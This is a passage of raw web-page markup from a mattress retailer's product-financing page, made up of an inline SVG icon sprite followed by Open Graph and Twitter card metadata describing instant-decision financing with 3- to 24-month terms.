fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 16 16" id="lib-icon-phone" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.61 8.388c-.541-.542-.989-1.127-1.226-1.602a1.801 1.801 0 01-.148-.38l.48-.48c.105-.106.156-.157.222-.226a4.45 4.45 0 00.356-.416c.457-.617.627-1.288.086-1.893C6.354 1.956 5.664 1.07 5.22.631c-.912-.9-2.4-.78-3.191 0-.383.377-.513.507-.905.905C-1.167 3.83.2 8.571 3.812 12.186c3.612 3.616 8.353 4.984 10.652 2.684.36-.347.67-.656.913-.914.772-.816.889-2.24-.006-3.169-.425-.442-1.271-1.099-2.768-2.17-.548-.485-1.188-.38-1.757-.006-.256.168-.436.332-.776.672l-.48.48a1.799 1.799 0 01-.38-.148c-.473-.237-1.059-.685-1.6-1.227zm3.278 2.905l.596-.597c.102-.102.182-.18.249-.242 1.207.87 1.913 1.423 2.198 1.72.097.1.08.318-.006.408-.22.233-.508.521-.862.862-1.305 1.305-4.902.267-7.837-2.67-2.936-2.94-3.974-6.538-2.682-7.83.39-.396.513-.52.889-.889.06-.059.305-.078.384 0 .308.304.885 1.039 1.728 2.208a10.2 10.2 0 01-.243.25l-.596.595C3.56 6.255 4.47 8.074 6.196 9.802c1.725 1.727 3.545 2.638 4.692 1.49z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 12 15" id="lib-icon-pin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.97 14.08L6 15l1.03-.92C10.323 11.149 12 8.543 12 6.104 12 2.64 9.343 0 6 0S0 2.64 0 6.103c0 2.44 1.678 5.045 4.97 7.978zM6 2c2.24 0 4 1.748 4 4.103 0 1.67-1.298 3.744-4 6.214-2.702-2.47-4-4.544-4-6.214C2 3.748 3.76 2 6 2zm0 1a3 3 0 110 6 3 3 0 010-6zM5 6a1 1 0 112 0 1 1 0 01-2 0z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 12 12" id="lib-icon-plus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 5h5v2H7v5H5V7H0V5h5V0h2v5z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 14 14" id="lib-icon-search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.618 10.032a5.5 5.5 0 111.414-1.414l3.675 3.675-1.414 1.414-3.675-3.675zM5.5 9a3.5 3.5 0 100-7 3.5 3.5 0 000 7z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 12 12" id="lib-icon-x" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.707 7.121l-4.293 4.293L0 10l4.293-4.293L0 1.414 1.414 0l4.293 4.293L10 0l1.414 1.414-4.293 4.293L11.414 10 10 11.414 5.707 7.121z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="lock" xmlns="http://www.w3.org/2000/svg"><path d="M5 9V7c0-3.31 1-6 6-6s6 2.69 6 6v2m-1 12H6c-4 0-5-1-5-5v-2c0-4 1-5 5-5h10c4 0 5 1 5 5v2c0 4-1 5-5 5z" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 19.584 19.584" id="mail" xmlns="http://www.w3.org/2000/svg"><path data-name="Path 6" d="M17.964 6.448a1.607 1.607 0 00-.769-1.37L9.792.806l-7.4 4.272a1.614 1.614 0 00-.78 1.37v8.058a1.624 1.624 0 001.636 1.612h13.088a1.624 1.624 0 001.636-1.612l-.008-8.06zm-8.172 4.03L3.035 6.315l6.757-3.9 6.757 3.9z" fill="currentColor"/><path data-name="Path 7" d="M0 0h19.584v19.584H0z" fill="none"/></symbol><symbol fill="none" viewBox="0 0 38 41" id="paper" xmlns="http://www.w3.org/2000/svg"><mask id="bga" maskUnits="userSpaceOnUse" x="-.146" y="0" width="38" height="41" fill="#000"><path fill="currentColor" d="M-.146 0h38v41h-38z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M37.043 11.288c.083.075.165.15.165.224.083.15.083.224.083.224V38.5c0 .82-.745 1.491-1.656 1.491H2.511c-.911 0-1.657-.67-1.657-1.49V2.49C.854 1.671 1.6 1 2.511 1h22.773c.097 0 .165.026.222.047.04.015.075.028.109.028.083 0 .166.074.248.149l11.18 10.064zm-10.931-.223h8.364l-7.619-6.86-.745-.67v7.53zM2.51 2.49v35.935h33.124v-25.87h-9.523c-.911 0-1.656-.671-1.656-1.491V2.49H2.51zm5.053 14.165h23.022c.414 0 .828.299.828.746s-.332.745-.828.745H7.564c-.497 0-.828-.298-.828-.745 0-.448.331-.746.828-.746zm23.022 4.399H7.564c-.497 0-.828.298-.828.745 0 .448.331.746.828.746h23.022c.497 0 .828-.298.828-.746 0-.447-.414-.745-.828-.745zM7.564 25.528h23.022c.414 0 .828.298.828.746 0 .447-.332.745-.828.745H7.564c-.497 0-.828-.298-.828-.745 0-.448.331-.746.828-.746zm23.022 4.399H7.564c-.497 0-.828.298-.828.745 0 .448.331.746.828.746h23.022c.497 0 .828-.298.828-.746 0-.447-.414-.745-.828-.745zM7.564 34.325h23.022c.414 0 .828.299.828.746s-.332.745-.828.745H7.564c-.497 0-.828-.298-.828-.745s.331-.746.828-.746z"/></mask><path fill-rule="evenodd" clip-rule="evenodd" d="M37.043 11.288c.083.075.165.15.165.224.083.15.083.224.083.224V38.5c0 .82-.745 1.491-1.656 1.491H2.511c-.911 0-1.657-.67-1.657-1.49V2.49C.854 1.671 1.6 1 2.511 1h22.773c.097 0 .165.026.222.047.04.015.075.028.109.028.083 0 .166.074.248.149l11.18 10.064zm-10.931-.223h8.364l-7.619-6.86-.745-.67v7.53zM2.51 2.49v35.935h33.124v-25.87h-9.523c-.911 0-1.656-.671-1.656-1.491V2.49H2.51zm5.053 14.165h23.022c.414 0 .828.299.828.746s-.332.745-.828.745H7.564c-.497 0-.828-.298-.828-.745 0-.448.331-.746.828-.746zm23.022 4.399H7.564c-.497 0-.828.298-.828.745 0 .448.331.746.828.746h23.022c.497 0 .828-.298.828-.746 0-.447-.414-.745-.828-.745zM7.564 25.528h23.022c.414 0 .828.298.828.746 0 .447-.332.745-.828.745H7.564c-.497 0-.828-.298-.828-.745 0-.448.331-.746.828-.746zm23.022 4.399H7.564c-.497 0-.828.298-.828.745 0 .448.331.746.828.746h23.022c.497 0 .828-.298.828-.746 0-.447-.414-.745-.828-.745zM7.564 34.325h23.022c.414 0 .828.299.828.746s-.332.745-.828.745H7.564c-.497 0-.828-.298-.828-.745s.331-.746.828-.746z" fill="currentColor"/><path d="M37.208 11.512h-.1v.026l.013.023.087-.049zm-.165-.224l.067-.074-.067.074zM25.506 1.047l-.035.094.013.003.022-.097zm0 0l.035-.095-.013-.003-.022.098zm.357.177l.067-.075-.067.075zm8.613 9.84v.1h.26l-.194-.174-.066.075zm-8.364 0h-.1v.1h.1v-.1zm.745-6.858l.067-.075-.067.075zm-.745-.671l.067-.075-.167-.15v.225h.1zM2.51 38.425h-.1v.1h.1v-.1zm0-35.934v-.1h-.1v.1h.1zm33.124 35.935v.1h.1v-.1h-.1zm0-25.87h.1v-.1h-.1v.1zM24.455 2.49h.1v-.1h-.1v.1zm12.853 9.021a.28.28 0 00-.075-.176c-.036-.044-.083-.086-.123-.122l-.134.149c.043.038.078.07.104.101.027.033.028.047.028.048h.2zm-.017.224h.1v-.001-.001-.003a.88.88 0 00-.095-.268l-.175.098a.687.687 0 01.07.175v0h.1zm.1.074v-.074h-.2v.074h.2zm0 26.69V11.81h-.2V38.5h.2zm-1.756 1.591c.956 0 1.756-.706 1.756-1.59h-.2c0 .755-.69 1.39-1.556 1.39v.2zm-33.124 0h33.124v-.2H2.511v.2zm-1.757-1.59c0 .884.8 1.59 1.757 1.59v-.2c-.866 0-1.557-.635-1.557-1.39h-.2zm0-36.01v36.01h.2V2.49h-.2zM2.511.9C1.555.9.754 1.606.754 2.491h.2c0-.755.69-1.391 1.557-1.391V.9zM25.2.9H2.51v.2H25.2V.9zm.083 0H25.2v.2h.083V.9zm.257.053C25.483.931 25.4.9 25.284.9v.2c.078 0 .132.02.187.04l.07-.187zM25.528.95l-.044.195.044-.195zm.087.026a.247.247 0 01-.074-.022l-.07.187c.036.014.088.035.144.035v-.2zm.315.174c-.04-.036-.087-.078-.135-.11a.327.327 0 00-.18-.064v.2c.012 0 .033.005.068.029.035.023.07.056.113.094l.134-.149zm11.18 10.065L25.93 1.149l-.134.149 11.18 10.065.134-.149zm-2.634-.25h-8.364v.2h8.364v-.2zM26.79 4.28l7.619 6.859.133-.149-7.618-6.859-.134.15zm-.745-.67l.745.67.134-.149-.745-.67-.134.148zm.167 7.455v-7.53h-.2v7.53h.2zM2.61 38.425V2.492h-.2v35.935h.2zm33.024-.1H2.511v.2h33.124v-.2zm-.1-25.77v25.87h.2v-25.87h-.2zm-9.423.1h9.523v-.2h-9.523v.2zm-1.756-1.59c0 .885.8 1.59 1.756 1.59v-.2c-.866 0-1.556-.635-1.556-1.39h-.2zm0-8.574v8.574h.2V2.49h-.2zm-21.845.1h21.945v-.2H2.51v.2zm28.075 13.965H7.564v.2h23.022v-.2zm.928.846c0-.518-.476-.846-.928-.846v.2c.375 0 .728.27.728.646h.2zm-.928.845c.268 0 .5-.08.667-.23a.806.806 0 00.26-.615h-.2a.607.607 0 01-.194.466c-.123.11-.305.18-.533.18v.2zm-23.022 0h23.022v-.2H7.564v.2zm-.928-.845c0 .25.093.464.26.615.168.15.4.23.668.23v-.2c-.228 0-.41-.068-.533-.18a.607.607 0 01-.195-.465h-.2zm.928-.846c-.268 0-.5.08-.667.23a.806.806 0 00-.26.616h.2c0-.198.071-.356.194-.466.123-.111.305-.18.533-.18v-.2zm0 4.599h23.022v-.2H7.564v.2zm-.728.645c0-.197.072-.356.195-.466.123-.11.305-.18.533-.18v-.2c-.268 0-.5.081-.667.232a.806.806 0 00-.26.614h.2zm.728.646c-.228 0-.41-.069-.533-.18a.607.607 0 01-.195-.466h-.2c0 .25.093.464.26.615.168.15.4.231.668.231v-.2zm23.022 0H7.564v.2h23.022v-.2zm.728-.646a.607.607 0 01-.195.467c-.123.11-.305.179-.533.179v.2c.268 0 .5-.08.667-.23a.806.806 0 00.26-.616h-.2zm-.728-.645c.375 0 .728.269.728.645h.2c0-.518-.476-.845-.928-.845v.2zm0 4.273H7.564v.2h23.022v-.2zm.928.846c0-.519-.476-.846-.928-.846v.2c.375 0 .728.27.728.646h.2zm-.928.845c.268 0 .5-.08.667-.23a.806.806 0 00.26-.615h-.2a.607.607 0 01-.194.466c-.123.11-.305.18-.533.18v.2zm-23.022 0h23.022v-.2H7.564v.2zm-.928-.845c0 .25.093.464.26.614.168.15.4.231.668.231v-.2c-.228 0-.41-.068-.533-.18a.607.607 0 01-.195-.465h-.2zm.928-.846c-.268 0-.5.08-.667.23a.807.807 0 00-.26.616h.2c0-.198.071-.357.194-.467.123-.11.305-.179.533-.179v-.2zm0 4.599h23.022v-.2H7.564v.2zm-.728.645c0-.197.072-.356.195-.466.123-.11.305-.18.533-.18v-.2c-.268 0-.5.081-.667.231a.806.806 0 00-.26.615h.2zm.728.646c-.228 0-.41-.069-.533-.18a.607.607 0 01-.195-.466h-.2c0 .25.093.464.26.615.168.15.4.23.668.23v-.2zm23.022 0H7.564v.2h23.022v-.2zm.728-.646a.607.607 0 01-.195.466c-.123.111-.305.18-.533.18v.2c.268 0 .5-.08.667-.23a.806.806 0 00.26-.616h-.2zm-.728-.645c.375 0 .728.269.728.645h.2c0-.518-.476-.845-.928-.845v.2zm0 4.198H7.564v.2h23.022v-.2zm.928.846c0-.518-.476-.846-.928-.846v.2c.375 0 .728.27.728.646h.2zm-.928.845c.268 0 .5-.08.667-.23a.806.806 0 00.26-.615h-.2a.607.607 0 01-.194.466c-.123.111-.305.18-.533.18v.2zm-23.022 0h23.022v-.2H7.564v.2zm-.928-.845c0 .25.093.464.26.615.168.15.4.23.668.23v-.2c-.228 0-.41-.068-.533-.179a.607.607 0 01-.195-.466h-.2zm.928-.846c-.268 0-.5.081-.667.231a.806.806 0 00-.26.615h.2c0-.198.071-.356.194-.466.123-.111.305-.18.533-.18v-.2z" fill="currentColor" mask="url(#bga)"/></symbol><symbol viewBox="0 0 19.586 19.586" id="phone" xmlns="http://www.w3.org/2000/svg"><path data-name="Path 2" d="M0 0h19.586v19.586H0z" fill="none"/><path data-name="Path 3" d="M5.361 8.8a12.418 12.418 0 005.434 5.43l1.814-1.818a.827.827 0 01.837-.2 9.387 9.387 0 002.944.47.822.822 0 01.825.825v2.886a.822.822 0 01-.825.825A14.017 14.017 0 012.372 3.197a.824.824 0 01.825-.825h2.886a.822.822 0 01.825.825 9.387 9.387 0 00.47 2.944.827.827 0 01-.2.837z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 23 23" id="phone-out" xmlns="http://www.w3.org/2000/svg"><path d="M13.938 5a5 5 0 013.95 3.95M13.938 1a9 9 0 017.95 7.94m-1 7.98v3a2 2 0 01-2.18 2 19.791 19.791 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 012.998 2h3a2 2 0 012 1.72c.127.96.362 1.903.7 2.81a2 2 0 01-.45 2.11l-1.27 1.27a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45c.907.339 1.85.573 2.81.7a2 2 0 011.72 2.03z" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="phone-out2" xmlns="http://www.w3.org/2000/svg"><path d="M20.96 15.974v3.01a2.009 2.009 0 01-2.188 2.008 19.862 19.862 0 01-8.661-3.081 19.57 19.57 0 01-6.022-6.022 19.861 19.861 0 01-3.08-8.701A2.007 2.007 0 013.004 1h3.011a2.007 2.007 0 012.007 1.726c.127.964.363 1.91.703 2.82a2.007 2.007 0 01-.452 2.118L7 8.939a16.057 16.057 0 006.021 6.021l1.275-1.274a2.007 2.007 0 012.117-.452c.911.34 1.857.575 2.82.703a2.008 2.008 0 011.727 2.037z" stroke="#CFEE10" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 18 19" id="phone2" xmlns="http://www.w3.org/2000/svg"><path d="M3.625 8.575c1.44 2.753 3.755 5.005 6.59 6.406l2.2-2.145c.275-.268.67-.346 1.015-.239 1.12.36 2.325.555 3.57.555.555 0 1 .433 1 .973v3.404c0 .54-.445.973-1 .973-9.39 0-17-7.403-17-16.537 0-.54.45-.973 1-.973h3.5c.555 0 1 .433 1 .973 0 1.211.2 2.383.57 3.473.11.335.03.72-.245.987l-2.2 2.15z" fill="#0F295F"/></symbol><symbol fill="none" viewBox="0 0 38 44" id="pin" xmlns="http://www.w3.org/2000/svg"><path d="M1.375 16.236c0-8.071 7.706-14.893 17.496-14.893s17.497 6.822 17.497 14.893c0 5.766-2.61 9.596-5.98 13.216-.742.797-1.525 1.594-2.329 2.414-2.836 2.889-5.943 6.054-8.515 10.474a.595.595 0 01-.239.214.937.937 0 01-.434.103.936.936 0 01-.434-.103.595.595 0 01-.238-.214c-2.572-4.42-5.68-7.585-8.515-10.474-.805-.82-1.587-1.617-2.33-2.414-3.37-3.62-5.979-7.45-5.979-13.216z" stroke="currentColor" stroke-width="2"/><circle cx="18.871" cy="17.349" r="6.473" stroke="currentColor" stroke-width="2"/></symbol><symbol fill="none" viewBox="0 0 24 21" id="print" xmlns="http://www.w3.org/2000/svg"><path d="M22.377 3.643h-2.746V1.17a.915.915 0 00-.915-.915H5.444a.915.915 0 00-.916.915v2.472H1.782a.915.915 0 00-.915.915v8.97c0 .506.41.915.916.915h2.746v4.824c0 .306.061.533.297.749.11.1.227.166.37.206.133.037.264.034.398.034h12.971c.134 0 .266.003.398-.034a.881.881 0 00.371-.207c.236-.216.297-.444.297-.749v-1.582-3.24h2.746c.506 0 .916-.41.916-.916v-8.97a.915.915 0 00-.916-.915zM3.156 6.869a.8.8 0 110-1.602.8.8 0 010 1.602zm15.56 12.471H5.444v-7.23h13.272v7.23zm0-15.697H5.444V2.087c0-.506.41-.916.915-.916h11.442c.505 0 .915.41.915.916v1.556z" fill="currentColor"/></symbol><symbol viewBox="0 0 19.582 19.582" id="search" xmlns="http://www.w3.org/2000/svg"><path data-name="Path 8" d="M12.655 11.428h-.65l-.225-.225a5.277 5.277 0 10-.576.581l.225.225v.646l4.088 4.08 1.217-1.218-4.08-4.088zm-4.906 0a3.68 3.68 0 113.68-3.68 3.68 3.68 0 01-3.68 3.68z"/><path data-name="Path 9" d="M0 0h19.582v19.582H0z" fill="none"/></symbol><symbol fill="none" viewBox="0 0 28 28" id="search2" xmlns="http://www.w3.org/2000/svg"><path d="M26 26l-5.8-5.8m3.133-7.533c0 5.89-4.775 10.666-10.666 10.666S2 18.558 2 12.667 6.776 2 12.667 2c5.89 0 10.666 4.776 10.666 10.667z" stroke="#7A9C49" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 576 512" fill="currentColor" id="shopping-cart" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></symbol><symbol viewBox="0 0 512 512" fill="currentColor" id="sign-in-alt" xmlns="http://www.w3.org/2000/svg"><path d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"/></symbol><symbol fill="none" viewBox="0 0 30 28" id="social-facebook" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#brclip0)"><path d="M17.423 27.144V14.829h4.438l.666-4.8h-5.104V6.963c0-1.39.413-2.337 2.555-2.337l2.728-.001V.332c-.471-.057-2.09-.188-3.976-.188-3.936 0-6.63 2.237-6.63 6.344v3.54H7.647v4.801h4.451v12.315h5.324z" fill="currentColor"/></g><defs><clipPath id="brclip0"><path fill="#fff" transform="translate(.677 .144)" d="M0 0h29v27H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 28 29" id="social-instagram" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bsclip0)"><path d="M14.598 28.644h-.269a90.44 90.44 0 01-5.973-.17c-1.744-.11-3.335-.735-4.603-1.807-1.223-1.035-2.059-2.433-2.483-4.157-.369-1.5-.388-2.973-.407-4.398a318.344 318.344 0 01-.03-3.465c.002-1.237.016-2.448.03-3.47.019-1.425.038-2.898.407-4.398.424-1.724 1.26-3.122 2.483-4.157C5.021 1.55 6.613.925 8.356.815a90.72 90.72 0 015.979-.17c2.116-.005 4.071.05 5.973.17 1.744.11 3.335.735 4.603 1.807 1.223 1.035 2.058 2.433 2.482 4.157.37 1.5.39 2.973.408 4.398.014 1.022.028 2.233.03 3.465v.005a311.172 311.172 0 01-.03 3.465c-.019 1.425-.038 2.898-.408 4.398-.424 1.724-1.259 3.122-2.482 4.157-1.268 1.072-2.86 1.696-4.603 1.806a89.98 89.98 0 01-5.71.171zm-.269-2.188c2.082.006 3.994-.049 5.851-.166 1.318-.083 2.461-.527 3.398-1.319.865-.732 1.462-1.742 1.772-3.002.307-1.249.325-2.59.342-3.887.013-1.015.027-2.218.03-3.438a319.6 319.6 0 00-.03-3.437c-.017-1.297-.035-2.638-.342-3.888-.31-1.26-.907-2.27-1.772-3.002-.937-.791-2.08-1.235-3.398-1.318a88.905 88.905 0 00-5.846-.167A88.61 88.61 0 008.484 3c-1.319.083-2.462.527-3.398 1.318C4.22 5.05 3.624 6.06 3.314 7.32c-.307 1.25-.325 2.59-.342 3.888-.013 1.016-.027 2.22-.03 3.44.003 1.216.017 2.42.03 3.435.017 1.297.035 2.638.342 3.887.31 1.26.906 2.27 1.772 3.002.936.792 2.08 1.236 3.398 1.319 1.857.117 3.77.172 5.845.166zm-.05-4.976c-3.634 0-6.592-3.066-6.592-6.836 0-3.769 2.958-6.835 6.592-6.835 3.635 0 6.592 3.066 6.592 6.835 0 3.77-2.957 6.836-6.592 6.836zm0-11.484c-2.472 0-4.482 2.085-4.482 4.648 0 2.563 2.01 4.649 4.482 4.649 2.472 0 4.483-2.085 4.483-4.649 0-2.563-2.011-4.648-4.483-4.648zm7.33-4.375c-.874 0-1.582.734-1.582 1.64 0 .907.708 1.641 1.582 1.641.874 0 1.582-.734 1.582-1.64 0-.907-.708-1.641-1.582-1.641z" fill="currentColor"/></g><defs><clipPath id="bsclip0"><path fill="#fff" transform="translate(.832 .644)" d="M0 0h27v28H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 15 14" id="social-linkedin" xmlns="http://www.w3.org/2000/svg"><path d="M3.328 4.62H.324v9.037h3.004V4.62zM1.847.264c-1.028 0-1.7.674-1.7 1.56 0 .868.652 1.563 1.66 1.563h.02c1.048 0 1.7-.694 1.7-1.562C3.507.938 2.875.264 1.847.264zm8.855 4.144c-1.595 0-2.309.878-2.708 1.493v.03h-.019l.02-.03v-1.28H4.99c.04.847 0 9.036 0 9.036h3.005V8.61c0-.27.02-.54.1-.732.217-.54.71-1.1 1.54-1.1 1.088 0 1.523.83 1.523 2.044v4.835h3.004V8.475c0-2.776-1.482-4.067-3.46-4.067z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 23 22" id="social-pinterest" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#buclip0)"><path d="M11.6.922c-5.611 0-8.438 4.02-8.438 7.374 0 2.031.77 3.836 2.417 4.51.272.11.51.005.59-.293.054-.205.184-.728.243-.946.08-.297.05-.398-.172-.658-.477-.56-.779-1.285-.779-2.315 0-2.982 2.232-5.654 5.813-5.654 3.17 0 4.912 1.94 4.912 4.523 0 3.405-1.508 6.277-3.744 6.277-1.235 0-2.16-1.021-1.863-2.274.356-1.495 1.042-3.111 1.042-4.191 0-.968-.519-1.772-1.591-1.772-1.26 0-2.278 1.307-2.278 3.057 0 1.114.377 1.868.377 1.868L6.613 16.86c-.452 1.91-.067 4.25-.034 4.485.021.143.201.176.28.067.118-.15 1.622-2.01 2.132-3.865.147-.524.83-3.246.83-3.246.41.784 1.608 1.47 2.885 1.47 3.794 0 6.37-3.459 6.37-8.09 0-3.497-2.966-6.76-7.476-6.76z" fill="currentColor"/></g><defs><clipPath id="buclip0"><path fill="currentColor" transform="translate(.683 .461)" d="M0 0h21.44v21.44H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 28 28" id="social-twitter" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bvclip0)"><path d="M27.832 5.272a11.54 11.54 0 01-3.189.874 5.504 5.504 0 002.435-3.059 11.062 11.062 0 01-3.51 1.34 5.534 5.534 0 00-9.575 3.785c0 .439.037.86.129 1.262-4.602-.224-8.674-2.43-11.41-5.79a5.573 5.573 0 00-.757 2.798c0 1.917.987 3.617 2.458 4.6a5.466 5.466 0 01-2.5-.681v.06a5.56 5.56 0 004.434 5.44c-.45.122-.941.181-1.451.181-.354 0-.712-.02-1.048-.094.717 2.192 2.752 3.804 5.172 3.856a11.122 11.122 0 01-6.863 2.36c-.454 0-.89-.02-1.325-.075a15.583 15.583 0 008.492 2.484c10.186 0 15.754-8.438 15.754-15.751 0-.245-.008-.481-.02-.716a11.042 11.042 0 002.774-2.874z" fill="currentColor"/></g><defs><clipPath id="bvclip0"><path fill="#fff" transform="translate(.832 .144)" d="M0 0h27v27H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 28 28" id="social-youtube" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bwclip0)"><path d="M26.924 6.814l.034.22a3.425 3.425 0 00-2.326-2.375l-.024-.006c-2.105-.571-10.575-.571-10.575-.571s-8.449-.012-10.575.571a3.424 3.424 0 00-2.343 2.358l-.006.024c-.786 4.107-.792 9.042.035 13.44l-.035-.223a3.424 3.424 0 002.327 2.376l.023.006c2.103.573 10.575.573 10.575.573s8.448 0 10.575-.573a3.423 3.423 0 002.345-2.358l.005-.024c.358-1.91.563-4.108.563-6.354l-.001-.248v-.26a36.29 36.29 0 00-.597-6.576zM11.331 17.751V9.547l7.05 4.108-7.05 4.096z" fill="currentColor"/></g><defs><clipPath id="bwclip0"><path fill="#fff" transform="translate(.522 .144)" d="M0 0h27v27H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 496 512" fill="currentColor" id="user-circle" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 96c48.6 0 88 39.4 88 88s-39.4 88-88 88-88-39.4-88-88 39.4-88 88-88zm0 344c-58.7 0-111.3-26.6-146.5-68.2 18.8-35.4 55.6-59.8 98.5-59.8 2.4 0 4.8.4 7.1 1.1 13 4.2 26.6 6.9 40.9 6.9 14.3 0 28-2.7 40.9-6.9 2.3-.7 4.7-1.1 7.1-1.1 42.9 0 79.7 24.4 98.5 59.8C359.3 421.4 306.7 448 248 448z"/></symbol><symbol fill="none" viewBox="0 0 43 43" id="wc-cart-close" xmlns="http://www.w3.org/2000/svg"><path d="M31.82 31.821c5.858-5.857 5.858-15.355 0-21.213-5.858-5.858-15.355-5.858-21.213 0-5.858 5.858-5.858 15.356 0 21.213 5.858 5.858 15.355 5.858 21.213 0zM16.97 16.973l8.486 8.485M16.97 25.457l8.486-8.485" stroke="#9BAFBE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 25 19" id="wc-cart-free-shipping" xmlns="http://www.w3.org/2000/svg"><path d="M2.551 1c-.718 0-1.31.59-1.31 1.307v12.017c0 .763.617 1.379 1.382 1.379H4.51a2.763 2.763 0 005.445 0h4.264c.34 0 .645-.144.879-.36.24.21.545.356.893.36h.504A2.763 2.763 0 0019.218 18a2.769 2.769 0 002.765-2.757 2.769 2.769 0 00-2.765-2.757 2.763 2.763 0 00-2.723 2.298h-.504a.514.514 0 01-.317-.158.456.456 0 01-.144-.302v-8.73c0-.172.288-.459.461-.459h3.688c.362 0 .871.386 1.224.804.004.006.01.01.015.015l.072.1h-2.233c-.735 0-1.383.592-1.383 1.378V9.27c0 .383.173.718.418.962.244.244.581.417.965.417h4.61v3.675c0 .173-.289.46-.462.46h-.922v.919h.922c.766 0 1.383-.616 1.383-1.379V9.902c0-1.052-.734-1.981-.734-1.981h-.015l-1.901-2.527v-.015l-.015-.014c-.425-.512-1.062-1.149-1.944-1.149H15.99c-.164 0-.315.034-.461.086V2.335C15.53 1.63 14.972 1 14.234 1H2.55zm0 .919h11.683c.198 0 .374.19.374.416v12.061a.386.386 0 01-.389.388H9.955a2.763 2.763 0 00-5.445 0H2.623c-.173 0-.46-.29-.46-.46V2.307c0-.216.168-.388.388-.388zm16.206 5.054h2.924l1.123 1.493s.418.713.505 1.264h-4.552c-.078 0-.202-.058-.303-.158-.1-.1-.158-.225-.158-.302V7.432c0-.231.274-.459.46-.459zM7.233 13.405c1.024 0 1.844.817 1.844 1.838 0 1.022-.82 1.838-1.844 1.838a1.833 1.833 0 01-1.844-1.838c0-1.021.82-1.838 1.844-1.838zm11.985 0c1.024 0 1.843.817 1.843 1.838 0 1.022-.819 1.838-1.843 1.838a1.833 1.833 0 01-1.844-1.838c0-1.021.82-1.838 1.844-1.838z" fill="currentColor" stroke="currentColor" stroke-width=".5"/></symbol></svg></div>

            
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:title" content="Product Financing"/>
  <meta property="og:url" content="https://www.mygreenmattress.com/resources/product-financing/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Ways To Qualify



Add items to your Shopping Cart and Apply from the Payment Screen



Fast, Simple And Free Of Additional Charges



Receive a decision instantly by providing a few pieces of personal information. You’ll be presented with term lengths of 3, 6, 12 or 24 months depending on your orde"/>
  <meta property="og:image" content="https://www.mygreenmattress.com/wp-content/uploads/2023/09/my_green_logo_2color_1000x500.png"/>
  <meta property="og:image:url" content="https://www.mygreenmattress.com/wp-content/uploads/2023/09/my_green_logo_2color_1000x500.png"/>
  <meta property="og:image:secure_url" content="https://www.mygreenmattress.com/wp-content/uploads/2023/09/my_green_logo_2color_1000x500.png"/>
  <meta property="og:image:width" content="300"/>
  <meta property="og:image:height" content="150"/>
  <meta property="article:publisher" content="https://www.facebook.com/mygreenmattress"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Product Financing"/>
  <meta name="twitter:url" content="https://www.mygreenmattress.com/resources/product-financing/"/>
  <meta name="twitter:description" content="Ways To Qualify



Add items to your Shopping Cart and Apply from the Payment Screen



